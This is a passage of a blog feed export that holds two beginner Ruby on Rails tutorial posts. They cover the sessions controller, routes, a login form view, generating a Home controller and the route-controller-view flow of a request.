\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTime to add code to the session controller (app\/controllers\/sessions_controller.rb).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdW60rX9bOsYW53wPeVieupE1WzlZNByawPzul_JBKVjWp38Pe_RVbayj_cg0ECGklQpvUU4HqyvddI0xaSOUGdgyZk1TkwL7_HZnGVcL4vI9AJL9YRGq2eWCMFsZyLdIIw4b2g7zjGuzh\/s1600\/sessions_controller.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"292\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdW60rX9bOsYW53wPeVieupE1WzlZNByawPzul_JBKVjWp38Pe_RVbayj_cg0ECGklQpvUU4HqyvddI0xaSOUGdgyZk1TkwL7_HZnGVcL4vI9AJL9YRGq2eWCMFsZyLdIIw4b2g7zjGuzh\/s640\/sessions_controller.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nNotice the new and create actions. The gist of this, AFAIK, is that Rails uses new to instantiate a new instance of the Model object and create will actually save data and perform some of the more permanent actions. For our purposes, the \"GET\" request to the sessions#new and the new.html.erb file will show a login form. Once 'POST'-ing from that login form, the create method will receive the email and password parameters.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCode Breakdown:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLine 6 - Calls a method in the User model (authenticate).\u003Cbr \/\u003E\nLine 8 - Extract a user ID from the user's session\u003Cbr \/\u003E\nLine 9 - redirects to a home path once authenticated\u003Cbr \/\u003E\nLine 11 - A user did not authenticate correctly and we want to send them back to the login page.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe next thing we need to discuss are the changes to your routes.rb file:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGQeROWKsDrQNHB3EEBxs_eTCDFp0dseDCO2g7kCrosXGmH2BpO1Qit54QKyvAWC-BcD5ZEbRgVGP8qdjASuIdqdvB2xwAvf0iseclSrtnYqLoOhlv9wQ05nlskXKRU0V6f83OSTo9uIqw\/s1600\/modified_routes.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"233\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGQeROWKsDrQNHB3EEBxs_eTCDFp0dseDCO2g7kCrosXGmH2BpO1Qit54QKyvAWC-BcD5ZEbRgVGP8qdjASuIdqdvB2xwAvf0iseclSrtnYqLoOhlv9wQ05nlskXKRU0V6f83OSTo9uIqw\/s400\/modified_routes.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nLines 3 - The first portion (ex: logout) identifies a request for that resources, goes to sessions#destroy.\u003Cbr \/\u003E\nLine 8 - Our root has changed to the login page (app\/views\/sessions\/new.html.erb)\u003Cbr \/\u003E\nLine 10-12 - We've identified resources (controllers) and instantiated some default routes. 7 to be exact:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can run `rake routes` to see these.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUuVvYp091oHFY1M05rDwbc2G8xpS3NlpO001hcp40UBP9JhmAaWNN-BTs_2x9AwgfrG-aoBNHdjkopHaeP5gp6idYkyA7mifFH5FWSG2qJi2LjuDZPwHzXflwlBvAU-HUs-UooJDluDAd\/s1600\/7_actions.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUuVvYp091oHFY1M05rDwbc2G8xpS3NlpO001hcp40UBP9JhmAaWNN-BTs_2x9AwgfrG-aoBNHdjkopHaeP5gp6idYkyA7mifFH5FWSG2qJi2LjuDZPwHzXflwlBvAU-HUs-UooJDluDAd\/s400\/7_actions.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E7 routes\u0026nbsp;automatically\u0026nbsp;created for the actions: index, create, new, edit, show, update, destroy\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nNote that 7 routes were not manually defined by you, in your routes file but rather, Rails created them for you. This is because you specified `resources :\u0026lt;controller name\u0026gt;` in your routes.rb file. You can create views and controller actions whose names match the names of those 7 defined routes (index, create, etc.). They automagically have routes!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8R-tgJPOXDY8yUXWKc7i17rUr-4-x2jI7CnRMP90YlZtVhCReIB9BJCsnvojrMbZ6whSbyQXR1SnbIAuY5AUzIPW8YmIKU_ZhujZKDiNBg9IX4Uc1oQTk_T7lLh8nE1lqhzu7Ijre-Zqr\/s1600\/session_view.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8R-tgJPOXDY8yUXWKc7i17rUr-4-x2jI7CnRMP90YlZtVhCReIB9BJCsnvojrMbZ6whSbyQXR1SnbIAuY5AUzIPW8YmIKU_ZhujZKDiNBg9IX4Uc1oQTk_T7lLh8nE1lqhzu7Ijre-Zqr\/s400\/session_view.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nCode breakdown:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLine 5 - form_tag is a Rails method, notice how we encapsulate it in \u0026lt;%= %\u0026gt;. This is how we separate Rails code from regular HTML. You may also see \u0026lt;% %\u0026gt;.\u003Cbr \/\u003E\nLine 7, 8, 11, 12 - Rails methods that are converted by Rails to define labels and input fields.\u003Cbr \/\u003E\nLine 14 - submit_tag, again, a Rails method. Note the {:class =\u0026gt; \"btn btn-primary\"}. This is a Twitter-Boostrap definition you can find\u0026nbsp;\u003Ca href=\"http:\/\/twitter.github.com\/bootstrap\/base-css.html#buttons\"\u003Ehere\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow fire up your instance, you should see the following:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUKw-TV1UhXFQslNyfnVESLQlO3TY1MD_N9HG-loMK3fCApBQeKl4DgLL_fZdQA7_koz3H8TV16hfcK5V0zTVK69MNjgvKmIA8h1eJNvTLtD7T7wz7oPhD8xU5f7Egi0c8-BUQaUweR0lc\/s1600\/login_page.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUKw-TV1UhXFQslNyfnVESLQlO3TY1MD_N9HG-loMK3fCApBQeKl4DgLL_fZdQA7_koz3H8TV16hfcK5V0zTVK69MNjgvKmIA8h1eJNvTLtD7T7wz7oPhD8xU5f7Egi0c8-BUQaUweR0lc\/s640\/login_page.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENote: You can't necessarily use this yet but it looks nice :-)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nThis was a lot of information (read: lengthy post) and while the login does not yet work, we will wrap all of this up in Part 5 of the series. While part 5 of this series will walk you through the details of the code, you can always skip ahead and grab it from this\u0026nbsp;\u003Ca href=\"http:\/\/railscasts.com\/episodes\/250-authentication-from-scratch\"\u003ERailscast\u003C\/a\u003E\u0026nbsp;(if you'd like to finish up).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThanks!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2105976084958024040\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2105976084958024040","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2105976084958024040"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2105976084958024040"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/basics-of-rails-part-4.html","title":"Basics of Rails Part 4"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAvUzZRU4bml4TOpLYo9h4WdPQRy5nedV7T9c5V53NekwYVZxBhNVppqQpK_TN22rRfoNOq8zrMsgG0Njr-11DQlAqDEnPZ0lSKJkBkll0Nn4MevxfL8nDZC7QGAjVWswKQS1v2A9Qr9X5\/s72-c\/users_controller_generate.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6280184860425274225"},"published":{"$t":"2012-10-16T16:58:00.001-04:00"},"updated":{"$t":"2012-11-09T20:06:47.010-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Basics of Rails Part 3"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\nIf you've been following along in this series you've already created a Rails application called \"attackresearch, configured your Ruby\/gem environment with RVM, and created a Rake task to start the application with Unicorn.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn this portion, we will create our first Rails page and configure the appropriate routes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow, first thing first, remove the index.html file located under the public directory:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWLi8TWYRZcxN_KoyeT2xuhm-AQG1YniYgEVmB4xQDxoOuWZuUDbJaiC-pPWzBLGURdgtR7G0em2EYTe-Uux4ix_52ONefuG9oqAZi_wfHxIZ0-6pcF4HCWi7Uth398owljB1Z88eOCLMi\/s1600\/remove_public.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"365\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWLi8TWYRZcxN_KoyeT2xuhm-AQG1YniYgEVmB4xQDxoOuWZuUDbJaiC-pPWzBLGURdgtR7G0em2EYTe-Uux4ix_52ONefuG9oqAZi_wfHxIZ0-6pcF4HCWi7Uth398owljB1Z88eOCLMi\/s400\/remove_public.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERemoving this file removes the new Rails application landing page as it is unecessary.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nFire up the server using the rake task created earlier in this series and browse to the site.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nUh-oh:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnWGpuBgovzyQ129mfV_F554Is9SRf1VQZ9cc53Xby1QyYw9y9jGlPpkV0BQVWa-0gWMSuO9eGzXoZzilJozK3X3Jnam6apP5FAocI0D4TX3rZQDBdztBqWx9Ke-QTLR8plHh_URAoA5sD\/s1600\/no_routes.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"216\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnWGpuBgovzyQ129mfV_F554Is9SRf1VQZ9cc53Xby1QyYw9y9jGlPpkV0BQVWa-0gWMSuO9eGzXoZzilJozK3X3Jnam6apP5FAocI0D4TX3rZQDBdztBqWx9Ke-QTLR8plHh_URAoA5sD\/s400\/no_routes.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nWhy did this occur? Rails requires some direction from you, the developer. Where does the default or \"root\" page live and how do I get there?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLike any good map, you need to show a route. That being said, open config\/routes.rb and take a look at what I mean:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1so7z29oYGvoPM8_IKdTnshYS2NxzbcaNh8HlIy8Las604e14FkcrfWiRyLCxGJQjhADoIPrWV_CBJZwwKet3nudG9a6tlu3Nq8nL4M90Ge78sCKNGT-7SNyl9s6Xp4y_lFTzyTYL39KR\/s1600\/routes.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"267\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1so7z29oYGvoPM8_IKdTnshYS2NxzbcaNh8HlIy8Las604e14FkcrfWiRyLCxGJQjhADoIPrWV_CBJZwwKet3nudG9a6tlu3Nq8nL4M90Ge78sCKNGT-7SNyl9s6Xp4y_lFTzyTYL39KR\/s400\/routes.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nNotice the comment? Each comment block provides instructions on mapping routes in various ways. You can delete them :-). Leave the first and last line (actual code) but remove the comments.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow that we know where to map out the route to our destination, let's create a destination. The first thing we want to do is go to our terminal and enter the following (this only has to be done once):\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_jDnkrzBi7mwj1uwc3RfzqiOlQ6vcHhobfF5n5aPenbht0bY2HFumiHc6RGEKQeBBEmajOGfYlVgp3IiTSyZepIJ-bl4ML9oUDlISu0ONgUUvB7TldKLuOfAY89U5yTO_RU9aCrrcIHD2\/s1600\/bootstrap_install.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"192\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_jDnkrzBi7mwj1uwc3RfzqiOlQ6vcHhobfF5n5aPenbht0bY2HFumiHc6RGEKQeBBEmajOGfYlVgp3IiTSyZepIJ-bl4ML9oUDlISu0ONgUUvB7TldKLuOfAY89U5yTO_RU9aCrrcIHD2\/s640\/bootstrap_install.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nRemember the twitter-bootstrap-rails gem we added in the first part of this series? We just installed it. This allows us to forego some CSS and HTML work and piggyback off those of the Twitter designers (thanks gals\/guys).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNext, we will generate our first controller and view. As of right now, we don't necessarily require a model. First, here is a quick break down of MVC:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EModel - Used for handling data resources (databases, usually).\u003C\/li\u003E\n\u003Cli\u003EView - Renders HTML content to users.\u003C\/li\u003E\n\u003Cli\u003EController - Code that handles the bulk of the logic and decision making.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\nGenerating a \"Home\" controller:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3uTHXsC0fHsBi5iIbPh-2pHTXBfGzSgwrxZwez_EQTywhavxx241PLKQVZ57-NiNAYWAt7_2hMFyfvcP2lQWYTTHibCWHyJ5nruPW6m5hPSu-znBJODS1nLQ_xnlXH0ZY5VD6-Y4_1M4b\/s1600\/generated_home_controller.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"257\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3uTHXsC0fHsBi5iIbPh-2pHTXBfGzSgwrxZwez_EQTywhavxx241PLKQVZ57-NiNAYWAt7_2hMFyfvcP2lQWYTTHibCWHyJ5nruPW6m5hPSu-znBJODS1nLQ_xnlXH0ZY5VD6-Y4_1M4b\/s640\/generated_home_controller.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWe used --skip-stylesheets as they are unnecessary when using twitter-bootstrap\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nNote that a new *View* folder was created app\/views\/home and a controller file \"app\/controllers\/home_controller.rb\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOne thing to be aware of. The name of your controller will have `_controller.rb` appended to it. This is the standard convention.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTime to make an entry in routes.rb. The first thing we need to define is a landing page so that if you request our URL, you have a starting page. We will call it \"welcome\". There are a few things that have to happen:\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EMake an action inside the home controller called \"welcome\".\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ECreate a view page under the \/app\/views\/home folder called \"welcome.html.erb\".\u003C\/li\u003E\n\u003Cli\u003EConfigure the route but since this is our first, we will simply use `root :to =\u0026gt; \"\u0026lt;controller\u0026gt;#\u0026lt;action\u0026gt;\"\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfhqHygRsFIzDX3fkT2yKBWvqAvK_Q8du9ymNTJieTmnqhPR43-bpdfkboq3BvrvSM0DG1vO1LraMeeSxWvKek3AipyjQaoYBxLeHqZr7uaLQsMrzwZT__qPds274gnKXzL-x9xQhvpeQ8\/s1600\/welcome_action_definition.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"211\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfhqHygRsFIzDX3fkT2yKBWvqAvK_Q8du9ymNTJieTmnqhPR43-bpdfkboq3BvrvSM0DG1vO1LraMeeSxWvKek3AipyjQaoYBxLeHqZr7uaLQsMrzwZT__qPds274gnKXzL-x9xQhvpeQ8\/s400\/welcome_action_definition.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENote: Rails does \u003Cb\u003E\u003Cu\u003Enot\u003C\/u\u003E\u003C\/b\u003E require code within the action (method), only that it exists.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOhavLwBCsXinIpKr5ZA_UxgjLdOoiO0V9DZoO3E9jvHKrr5LcYpYgCGpx3HmEe65msT5zeISwsCui5XUvAydX5JkLXFtkvrS1VVij25-xXMlgpC3ZWv-KdOd7UGr28QLQmXthUbLVfeFi\/s1600\/root_route_definition.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"156\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOhavLwBCsXinIpKr5ZA_UxgjLdOoiO0V9DZoO3E9jvHKrr5LcYpYgCGpx3HmEe65msT5zeISwsCui5XUvAydX5JkLXFtkvrS1VVij25-xXMlgpC3ZWv-KdOd7UGr28QLQmXthUbLVfeFi\/s400\/root_route_definition.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENote: Only one\u0026nbsp;\u003Cu style=\"font-weight: bold;\"\u003Eroot\u003C\/u\u003E\u0026nbsp;route can exist.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMikWgGdjX_aYFD5bU4PyogRgGmIrISCynn0VbTOXjRFbrjSQX0Xoauz2htRzltJyfr5DW556hAcmsHqKH2c9xWucT7QYHFQzeDlfvG7CXhsAgR798NjeO0Bbm9Y2qvO4dAGjSVMWYdAnj\/s1600\/welcome_view.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMikWgGdjX_aYFD5bU4PyogRgGmIrISCynn0VbTOXjRFbrjSQX0Xoauz2htRzltJyfr5DW556hAcmsHqKH2c9xWucT7QYHFQzeDlfvG7CXhsAgR798NjeO0Bbm9Y2qvO4dAGjSVMWYdAnj\/s1600\/welcome_view.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nTime to edit the welcome.html.erb...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg96-7wb3tJcW4IQa-JjTmfyC3o1uuYI6neKg74SaHBgsJ5SxY7D_jJU8xHLSveb2grcvB2B57fil_2jna7sY2XGagnrbRqLcsFgevZacYkv_RIxpOWJReW5FpCFWqzeDf9gxNtWY73ikUC\/s1600\/gday_1.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg96-7wb3tJcW4IQa-JjTmfyC3o1uuYI6neKg74SaHBgsJ5SxY7D_jJU8xHLSveb2grcvB2B57fil_2jna7sY2XGagnrbRqLcsFgevZacYkv_RIxpOWJReW5FpCFWqzeDf9gxNtWY73ikUC\/s400\/gday_1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ENote that the h1 tag is has a look and feel defined by the h1 definition in Twitter's CSS.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs308M7MWEWeO5Yhr1eXt9BFsW6NKs2pjCEJx9iKugVyKxpF3HbcknyMmhh5GBt19rBkSdd5DwISUqonYLZyKCeRIu4TPdWqD-YIX2i-SJ98_9ZDsYrNB3YKa56Um4WeJLk9aoTdEYjNw\/s1600\/gday_2.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs308M7MWEWeO5Yhr1eXt9BFsW6NKs2pjCEJx9iKugVyKxpF3HbcknyMmhh5GBt19rBkSdd5DwISUqonYLZyKCeRIu4TPdWqD-YIX2i-SJ98_9ZDsYrNB3YKa56Um4WeJLk9aoTdEYjNw\/s640\/gday_2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWelcome Page\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n..And with that we have a website, sort of. To recap we covered generating a controller and making a view page as well as adding the action with the home_controller called \"welcome\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThat last thing I'll cover before the next tutorial is the flow of a request. So when you request http:\/\/localhost\/ this is what is happening.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003EThe config\/routes.rb file is checked to see where this request should go.\u003C\/li\u003E\n\u003Cli\u003ESince the request is for the root page '\/', it is rerouted to the Home controller and Welcome action.\u003C\/li\u003E\n\u003Cli\u003EImmediately following any code executing in the Welcome action (none right now), the request finally lands on the view page or the last part in it's journey, welcome.html.erb.\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAgain, the flow is route -\u0026gt; controller -\u0026gt; view.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you want to see what I mean, we can stop the flow from reaching the view stage by (welcome.html.erb) by rendering content at the controller. Observe:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 